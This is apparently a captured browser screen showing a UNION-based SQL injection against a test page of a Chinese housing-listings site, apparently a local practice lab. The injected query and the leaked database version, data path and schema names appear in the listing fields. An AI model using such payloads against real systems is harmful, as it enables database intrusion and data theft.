 Load URL
Split URL
Execute
http://1 /test/sub_hack.php?id=229 and 1=2 UNION SELECT 1,2,3,4,database(),6,7,8,9,10,11,12,13,14,15,@@version,17,18,19,20,@@datadir,group_concat(SCHEMA_NAME),23,24,25,26,27 from information_schema.schemata
Enable Post data Enable Referrer
首页 会员注册 会员登录 出租房屋 求租房屋 出售房屋 求购房屋 留言本 后台管理
会员登陆
用户名：
密 码：
登陆 注册
房源编号：2(如果您对此该信息有意向，请记住此编号) 点击次数：26
敬告用户：本站对中介发布信息采取收费制度。这将在一定程度上避免一些非正规的中介公司发布信息。
如果某个人在本站发布过多的信息而在“是否中介”一栏中依然显示“非中介”，请大家警惕小心。
小区名称 4 所在区域 3 是否中介 24
物业地址 house 户 型 6
房屋类型 7 建筑面积 8 ㎡ 杂物 间 9 ㎡
建筑结构 10 竣工时间 11 装修程度 12
所在楼层 13 楼层总数 14 交易价格 15 元
配套设施 5.5.53
发布日期：C:\phpStudy\MySQL\data\
联系 人 18 电话号码 17 E-mail 19
公车路线 ,house,mydb,mysql,performance_schema,test
房源描述 20